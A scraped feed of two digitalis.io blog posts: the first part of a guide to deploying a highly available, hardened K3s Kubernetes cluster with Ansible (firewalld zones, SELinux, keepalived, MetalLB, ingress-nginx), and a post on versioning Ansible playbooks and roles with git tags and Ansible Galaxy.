Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 1 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. A fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
There are many advantages to running an on-premises kubernetes cluster, it can increase performance, lower costs, and SOMETIMES cause fewer headaches. Also it allows users who are unable to utilize the public cloud to operate in a “cloud-like” environment. It does this by decoupling dependencies and abstracting infrastructure away from your application stack, giving you the portability and the scalability that’s associated with cloud-native applications.
There are obvious downsides to running your kubernetes cluster on-premises, as it’s up to you to manage a series of complexities like:
- Etcd
- Load Balancers
- High Availability
- Networking
- Persistent Storage
- Internal Certificate rotation and distribution
And added to this there is the inherent complexity of running such a large orchestration application, so running:
- kube-apiserver
- kube-proxy
- kube-scheduler
- kube-controller-manager
- kubelet
And ensuring that all of these components are correctly configured, talk to each other securely (TLS) and reliably.
But is there a simpler solution to this?
Introducing K3s
K3s is a fully CNCF (Cloud Native Computing Foundation) certified, compliant Kubernetes distribution by SUSE (formally Rancher Labs) that is easy to use and focused on lightness.
To achieve that it is designed to be a single binary of about 45MB that completely implements the Kubernetes APIs. To ensure lightness they removed a lot of extra drivers that are not strictly part of the core, but still easily replaceable with external add-ons.
So Why choose K3s instead of full K8s?
Being a single binary it’s easy to install and bring up and it internally manages a lot of pain points of K8s like:
- Internally managed Etcd cluster
- Internally managed TLS communications
- Internally managed certificate rotation and distribution
- Integrated storage provider (localpath-provisioner)
- Low dependency on base operating system
So K3s doesn’t even need a lot of stuff on the base host, just a recent kernel and `cgroups`.
All of the other utilities are packaged internally like:
This leads to really low system requirements, just 512MB RAM is asked for a worker node.
Image Source: https://k3s.io/

K3s is a fully encapsulated binary that will run all the components in the same process. One of the key differences from full kubernetes is that, thanks to KINE, it supports not only Etcd to hold the cluster state, but also SQLite (for single-node, simpler setups) or external DBs like MySQL and PostgreSQL (have a look at this blog or this blog on deploying PostgreSQL for HA and service discovery)
The following setup will be performed on pretty small nodes:
- 6 Nodes
- 3 Master nodes
- 3 Worker nodes
- 2 Core per node
- 2 GB RAM per node
- 50 GB Disk per node
- CentOS 8.3
What do we need to create a production-ready cluster?
We need to have a Highly Available, resilient, load-balanced and Secure cluster to work with. So without further ado, let’s get started with the base underneath, the Nodes. The following 3 part blog series is a detailed walkthrough on how to set up the k3s kubernetes cluster, with some snippets taken from the project’s Github repo: https://github.com/digitalis-io/k3s-on-prem-production
Secure the nodes
Network
First things first, we need to lay out a compelling network layout for the nodes in the cluster. This will be split in two, EXTERNAL and INTERNAL networks.
- The INTERNAL network is only accessible from within the cluster, and on top of that the Flannel network (using VxLANs) is built upon.
- The EXTERNAL network is exclusively for erogation purposes, it will just expose the port 80, 443 and 6443 for K8s APIs (this could even be skipped)

This ensures that internal cluster-components communication is segregated from the rest of the network.
Firewalld
Another crucial set up is the firewalld one. First thing is to ensure that firewalld uses iptables backend, and not nftables one as this is still incompatible with kubernetes. This done in the Ansible project like this:
    - name: Set firewalld backend to iptables
      replace:
        path: /etc/firewalld/firewalld.conf
        regexp: FirewallBackend=nftables$
        replace: FirewallBackend=iptables
        backup: yes
register: firewalld_backendThis will require a reboot of the machine.
Also we will need to set up zoning for the internal and external interfaces, and set the respective open ports and services.
Internal Zone
For the internal network we want to open all the necessary ports for kubernetes to function:
- 2379/tcp # etcd client requests
- 2380/tcp # etcd peer communication
- 6443/tcp # K8s api
- 7946/udp # MetalLB speaker port
- 7946/tcp # MetalLB speaker port
- 8472/udp # Flannel VXLAN overlay networking
- 9099/tcp # Flannel livenessProbe/readinessProbe
- 10250-10255/tcp # kubelet APIs + Ingress controller livenessProbe/readinessProbe
- 30000-32767/tcp # NodePort port range
- 30000-32767/udp # NodePort port range
And we want to have rich rules to ensure that the PODs network is whitelisted, this should be the final result
internal (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth0
  sources:
  services: cockpit dhcpv6-client mdns samba-client ssh
  ports: 2379/tcp 2380/tcp 6443/tcp 80/tcp 443/tcp 7946/udp 7946/tcp 8472/udp 9099/tcp 10250-10255/tcp 30000-32767/tcp 30000-32767/udp
  protocols:
  masquerade: yes
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
        rule family="ipv4" source address="10.43.0.0/16" accept
        rule family="ipv4" source address="10.44.0.0/16" accept
        rule protocol value="vrrp" accept
External Zone
For the external network we only want the port 80 and 443 and (only if needed) the 6443 for K8s APIs.
The final result should look like this
public (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth1
  sources:
  services: dhcpv6-client
  ports: 80/tcp 443/tcp 6443/tcp
  protocols:
  masquerade: yes
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
Selinux
Another important part is that selinux should be embraced and not deactivated! The smart guys of SUSE Rancher provide the rules needed to make K3s work with selinux enforcing. Just install it!
# Workaround to the RPM/YUM hardening
# being the GPG key enforced at rpm level, we cannot use
# the dnf or yum module of ansible
- name: Install SELINUX Policies  # noqa command-instead-of-module
  command: |
    rpm --define '_pkgverify_level digest' -i {{ k3s_selinux_rpm }}
  register: rpm_install
  changed_when: "rpm_install.rc == 0"
  failed_when: "'already installed' not in rpm_install.stderr and rpm_install.rc != 0"
  when:
    - "'libselinux' in ansible_facts.packages"
This is assuming that Selinux is installed (RedHat/CentOS base), if it’s not present, the playbook will skip all configs and references to Selinux.
Node Hardening
To be intrinsically secure, a network environment must be properly designed and configured. This is where the Center for Internet Security (CIS) benchmarks come in. CIS benchmarks are a set of configuration standards and best practices designed to help organizations ‘harden’ the security of their digital assets, CIS benchmarks map directly to many major standards and regulatory frameworks, including NIST CSF, ISO 27000, PCI DSS, HIPAA, and more. And it’s further enhanced by adopting the Security Technical Implementation Guide (STIG).
All CIS benchmarks are freely available as PDF downloads from the CIS website.
Included in the project repo there is an Ansible hardening role which applies the CIS benchmark to the Base OS of the Node. Otherwise there are ready to use roles that it’s recommended to run against your nodes like:
https://github.com/ansible-lockdown/RHEL8-STIG/
https://github.com/ansible-lockdown/RHEL8-CIS/
Having a correctly configured and secure operating system underneath kubernetes is surely the first step to a more secure cluster.
Installing K3s
We’re going to set up a HA installation using the Embedded ETCD included in K3s.
Bootstrapping the Masters
To start is dead simple, we first want to start the K3s server command on the first node like this
K3S_TOKEN=SECRET k3s server --cluster-initK3S_TOKEN=SECRET k3s server --server https://<ip or hostname of server1>:6443How does it translate to ansible?
We just set up the first service, and subsequently the others
    - name: Prepare cluster - master 0 service
      template:
        src: k3s-bootstrap-first.service.j2
        dest: /etc/systemd/system/k3s-bootstrap.service
        mode: 0400
        owner: root
        group: root
      when: ansible_hostname == groups['kube_master'][0]

    - name: Prepare cluster - other masters service
      template:
        src: k3s-bootstrap-followers.service.j2
        dest: /etc/systemd/system/k3s-bootstrap.service
        mode: 0400
        owner: root
        group: root
      when: ansible_hostname != groups['kube_master'][0]

    - name: Start K3s service bootstrap /1
      systemd:
        name: k3s-bootstrap
        daemon_reload: yes
        enabled: no
        state: started
      delay: 3
      register: result
      retries: 3
      until: result is not failed
      when: ansible_hostname == groups['kube_master'][0]

    - name: Wait for service to start
      pause:
        seconds: 5
      run_once: yes

    - name: Start K3s service bootstrap /2
      systemd:
        name: k3s-bootstrap
        daemon_reload: yes
        enabled: no
        state: started
      delay: 3
      register: result
      retries: 3
      until: result is not failed
when: ansible_hostname != groups['kube_master'][0]After that we will be presented with a 3 Node cluster working, here the expected output
NAME       STATUS   ROLES                       AGE     VERSION
master01   Ready    control-plane,etcd,master   2d16h   v1.20.5+k3s1
master02   Ready    control-plane,etcd,master   2d16h   v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1- name: Stop K3s service bootstrap
systemd:
name: k3s-bootstrap
daemon_reload: no
enabled: no
state: stopped
- name: Remove K3s service bootstrap
file:
path: /etc/systemd/system/k3s-bootstrap.service
state: absent
- name: Deploy K3s master service
template:
src: k3s-server.service.j2
dest: /etc/systemd/system/k3s-server.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-server
daemon_reload: yes
enabled: yes
state: startedHigh Availability Masters
Another point is to have the masters in HA, so that APIs are always reachable. To do this we will use keepalived, setting up a VIP (Virtual IP) inside the Internal network.
We will need to set up the firewalld rich rule in the internal Zone to allow VRRP traffic, which is the protocol used by keepalived to communicate with the other nodes and elect the VIP holder.
- name: Install keepalived
  package:
    name: keepalived
    state: present
- name: Add firewalld rich rules /vrrp
firewalld:
rich_rule: rule protocol value="vrrp" accept
permanent: yes
immediate: yes
state: enabledThe complete task is available in: roles/k3s-deploy/tasks/cluster_keepalived.yml
vrrp_instance VI_1 {
        state BACKUP
        interface {{ keepalived_interface }}
        virtual_router_id {{ keepalived_routerid | default('50') }}
        priority {{ keepalived_priority | default('50') }}
...
Joining the workers
Now it’s time for the workers to join! It’s as simple as launching the command, following the task in roles/k3s-deploy/tasks/cluster_agent.yml
K3S_TOKEN=SECRET k3s server --agent https://<Keepalived VIP>:6443- name: Deploy K3s worker service
template:
src: k3s-agent.service.j2
dest: /etc/systemd/system/k3s-agent.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-agent
daemon_reload: yes
enabled: yes
state: restartedNAME STATUS ROLES AGE VERSION
master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
worker01 Ready <none> 2d16h v1.20.5+k3s1
worker02 Ready <none> 2d16h v1.20.5+k3s1
worker03 Ready <none> 2d16h v1.20.5+k3s1Base service flags
--selinux--disable traefik
--disable servicelbAs we will be using ingress-nginx and MetalLB respectively.
And set it up so that is uses the internal network
--advertise-address {{ ansible_host }} \
--bind-address 0.0.0.0 \
--node-ip {{ ansible_host }} \
--cluster-cidr={{ cluster_cidr }} \
--service-cidr={{ service_cidr }} \
--tls-san {{ ansible_host }}
Ingress and LoadBalancer
The cluster is up and running, now we need a way to use it! We have disabled traefik and servicelb previously to accommodate ingress-nginx and MetalLB.
MetalLB will be configured using layer2 and with two classes of IPs
apiVersion: v1
kind: ConfigMap
metadata:
  namespace: metallb-system
  name: config
data:
  config: |
    address-pools:
    - name: default
      protocol: layer2
      addresses:
        - {{ metallb_external_ip_range }}
    - name: metallb_internal_ip_range
      protocol: layer2
      addresses:
        - {{ metallb_internal_ip_range }}
So we will have space for two ingresses, the deploy files are included in the playbook, the important part is that we will have an internal and an external ingress. Internal ingress to expose services useful for the cluster or monitoring, external to erogate services to the outside world.
We can then simply deploy our ingresses for our services selecting the kubernetes.io/ingress.class
For example, an internal ingress:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
  name: dashboard-ingress
  namespace: kubernetes-dashboard
  annotations:
    kubernetes.io/ingress.class: "internal-ingress-nginx"
    nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
  rules:
  - host: dashboard.192.168.122.200.nip.io
    http:
      paths:
      - path: /
        pathType: Prefix
        backend:
          service:
            name: kubernetes-dashboard
            port:
number: 443apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: my-ingress
namespace: my-service
annotations:
kubernetes.io/ingress.class: "ingress-nginx"
nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
rules:
- host: my-service.192.168.1.200.nip.io
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: my-service
port:
number: 443Checkpoint
Mem:          total        used        free      shared  buff/cache   available    CPU%
master01:     1.8Gi       944Mi       112Mi        20Mi       762Mi       852Mi   3.52%
master02      1.8Gi       963Mi       106Mi        20Mi       748Mi       828Mi   3.45%
master03      1.8Gi       936Mi       119Mi        20Mi       763Mi       880Mi   3.68%
worker01      1.8Gi       821Mi       119Mi        11Mi       877Mi       874Mi   1.78%
worker02      1.8Gi       832Mi       108Mi        11Mi       867Mi       884Mi   1.45%
worker03      1.8Gi       821Mi       119Mi        11Mi       857Mi       894Mi   1.67%
Good! We now have a basic HA K3s cluster on our machines, and look at that resource usage! In just 1GB of RAM per node, we have a working kubernetes cluster.
But is it ready for production?
Not yet. We need now to secure the cluster and service before continuing!
In the next blog we will analyse how this cluster is still vulnerable to some types of attack and what best practices and remediations we will adopt to prevent this.
Remember – all of the Ansible playbooks for deploying everything are available for you to checkout on Github https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>The post Ansible Versioning appeared first on digitalis.io.
]]>What is Ansible?
If you are reading this blog you probably know what Ansible is but in case this is new to you, let me give you a brief introduction.
In the past servers were installed and configured manually. This was quite tedious but ok when there were only a few servers to manage. However nowadays, the number of servers and their complexity, under management in the average company, has increased exponentially. Even more so when we talk about Infrastructure As Code when the servers are transient.
Also doing things manually often leads to errors and discrepancies between configurations and servers.
That is how automation came to be. There are multiple options these days probably the most widely used are Puppet, Chef and Ansible. All three allow us to manage the configuration of multiple servers in a way that is repeatable to ensure all servers have the same settings and that any new server we add into the mix will be identical to the others.
However the orchestration software is only going to be as good as the version and code management. If you do not keep track of the changes you’re making to (in our case) the Ansible code you will eventually have different configurations on servers and unrepeatable infrastructure.
- hosts: all
  vars:
    env: production
  var_files:
    - "vars/{{ env }}.yml"
  tasks:
    - name: Install nginx
      package:
        name: nginx
        state: present
The above example is a very simple playbook for installing nginx which reads the environment parameters from a file imported on runtime based on the env variable.
Version control
The most common way of keeping track of your changes to Ansible is using version control and the best version control software at the moment is git. People starting up with git find it slightly daunting to begin with but it is pretty powerful and used around the world.
By keeping your Ansible code in a git repository you will be able to track changes to the code. If you’re working on a project with little collaboration it is easy to fall into the temptation of committing all your changes straight into the master branch. After all, it’s just you and you know what you have done, right?
It may well be you have a fantastic memory and you are able to keep track but once multiple people start working on the same repository you will very quickly lose sight. Furthermore your configuration changes will no longer be repeatable. You cannot (easily) go back to the code you created two months ago and use it to set up a server. See the use case below:
Use Case
Let’s have a look at a use case and see what would happen depending on whether you are using versioned code or not (a bit more on versioning in the next section).
You have 10 servers in development and 20 in production. Your production servers have been running for the last year with no issues and very few updates. In the meantime you’ve been working on a new feature and testing it in the development servers.
Suddenly you’re in urgent need of building 5 more servers in production:
No Versioning
- The code in the git repository is no longer the same as you used to build the production servers
- The code is riddled with bugs because after all you’re working on new features
- Result: The new servers you just built don’t work or they work a different way
Versioning
- You know you used version 1.2.3 of the Ansible code last time the production servers were built
- You build the new servers using said version
- Result: You pat yourself in the back for a job well done!
As you can see having a versioned deployment would have helped in this case. This is a very simplistic way of explaining it but you can probably see how much of an advantage it is to use versions. Knowing what’s on each of your environments as oppose to thinking you know will add a large amount of peace of mind to your daily work.
Git Versions
Companies and individuals may take different approaches at versioning the git repositories. At the core of our version control we use branches and tags. We use branches to separate the work stream between individuals or projects and tags to mark a fixed point in time, for example, project end.
A branch is simply a fork of your code you keep separated from the main branch (usually called master ) where you can record your changes until they are ready for mainstream use at which point you would merge them with the master branch.
A tag by contract is a fixed point in time. Tags are immutable. Once created they have no further history or commits.
We allow deployments into development from git branches but we don’t allow deployments into the rest of the environments other than from tags (known versions).
We prefer to use tags in the format MAJOR.MINOR.HOTFIX (ie, 1.1.0). This type of versioning is called semantic versioning.
Major version
Major version change should only occur when it is materially different to the previous version or includes backward incompatible changes.
Minor version
Progression over last version such as new feature of improvement over existing.
Hotfix/Patch
Applies a correction to existing repository without carrying forward new code.
Hot fixing
I’m not going to explain how to create tags but I will go into some detail on how we manage hot fixes as this is quite different between companies. In this scenario we have a product called productX and we’re running version 2.0.0 on production.

We have confirmed there is bug and we need to update a single parameters on our Ansible code. If we take the current code on our repository and tag it as 2.13.0, which would be the next logical version number, we will be taking with us all changes between versions and the HEAD of the git repository, many of which have never gone through testing. What we do instead is we create a tag using the current version as a base. That way your version will be identical to the production version except for the fix you just introduced.
[(master)]$ git checkout -b hotfix/2.0.1 2.0.0
Switched to a new branch 'hotfix/2.0.1'
[(hotfix/2.0.1)]$ echo hotfix > README.md
[(hotfix/2.0.1)]$ git commit -am 'hotfix: fixing something broken'
[hotfix/2.0.1 3cda6d4] hotfix: fixing something broken
 1 file changed, 1 insertion(+)
[(hotfix/2.0.1)]$ git push -u origin hotfix/2.0.1
Counting objects: 3, done.
Writing objects: 100% (3/3), 258 bytes | 0 bytes/s, done.
Total 3 (delta 0), reused 0 (delta 0)
To git@localhost:sample-repo.git
 * [new branch]      hotfix/2.0.1 -> hotfix/2.0.1
Branch hotfix/1.0.1 set up to track remote branch hotfix/2.0.1 from origin.[(hotfix/1.0.1)]$ git tag 1.0.1
[(hotfix/1.0.1)]$ git push --tags
Counting objects: 1, done.
Writing objects: 100% (1/1), 156 bytes | 0 bytes/s, done.
Total 1 (delta 0), reused 0 (delta 0)
To git@localhost:sample-repo.git
* [new tag] 1.0.1 -> 1.0.1
* [new tag] 3.0.0 -> 3.0.0Ansible Playbooks, Ansible Roles and Ansible variables
Before we can talk about versioning our code, let’s take it apart. There are three areas where we do versioning separately:
- Playbook: it is a list of tasks, roles and configuration options (variables) you can apply to a server
- Variables: options you can use to customise your playbooks and roles
- Roles: instead of keeping everything in one playbook which can be quite difficult to manage you can subdivide them in roles
When making changes to Ansible code you will most likely be updating one or more of the above resources. We therefore need to keep track of everything keeping in mind that some areas like the roles are shared between deployments.
We separated the roles from the rest of the playbook. Each role is a git repository in its own right with a git tag for versioning. And we use ansible-galaxy at runtime to download the required versions every time the playbook is run.
Ansible Galaxy
Ansible Galaxy uses a simple yaml configuration file to list all the roles. Whilst you can use Ansible Tower or AWX this is not required. This is the prefer approach as it decreases the complexity and the number of servers we need to support.
- src: [email protected]:mygroup/ansible-role-nginx.git
  scm: git
  version: "1.0.0"
- src: [email protected]:mygroup/ansible-role-apache.git
  scm: git
  version: "1.3.0"
- src: [email protected]:mygroup/ansible-role-cassandra.git
  scm: git
  version: "feature/AAABBB"
Versions can be either a branch name or a tag. This adds the flexibility to test new features in the development environment without the need to update the requirements.yml file every time with a new tag.
Each of your roles will also need to be configured for Galaxy. It needs an additional file, meta/main.yml with a format like
---
galaxy_info:
  author: Sergio Rua <[email protected]>
  description: Digitalis Role for Blog
  company: Digitalis.IO
  license: Apache Licese 2.0

  min_ansible_version: 2.9

  platforms:
    - name: RedHat
      versions:
        - all
    - name: Debian
      versions:
        - all

  galaxy_tags:
    - digitalis
    - blog

dependencies: []
If your role requires another one to run (dependent), you can add them to the dependencies section. You can also use SCM here for downloading the roles, though I would not recommend this as it will clash with the config in requirements.yml and you will end up having to maintain two different configurations.
dependencies:
  - role: foo
    src: [email protected]:MyOrg/ansible-foo
    scm: git
    version: 0.1.0
The screenshot below represents a sample deployment which we refer to a product. You may have noticed there are no roles defined in this directory. We have the different variables, the tasks and finally the requirements.yml. As explained above, we keep them on their own git repositories and we include them with Ansible Galaxy on demand.

The product git repository is tagged every time any of the files it contains changes (except during development when we use branches) and this becomes the version we control to keep track of changes into our different environments.
We now have the two main components joined up.
As you can see in the diagram below we have one single version for the whole product, which in turn contains all the roles with their versions. Whenever we make a change we will always need to update the product repository and therefore a new version (tag) is created

Multiple environment configs
The best way in this scenario is to either have one playbook git repository per environment (preferred option) or to have one per environment.

Be aware that multiple is probably a good idea for large deployments but it can be quite painful to keep environments in sync. Many times I have seen the versions between environments become very different and unfortunately there is no magic pill to fix this other than to ensure there are good practices and that the whole team follows them. Automation is key.
Running Ansible
When using Ansible with Ansible Galaxy for role management there is an extra step before you can run the playbook which is downloading all roles referenced in the requirements.yml. This is done using the ansible-galaxy command:
ansible-galaxy install -r requirements.ymlThere are a couple of additional options worth mentioning:
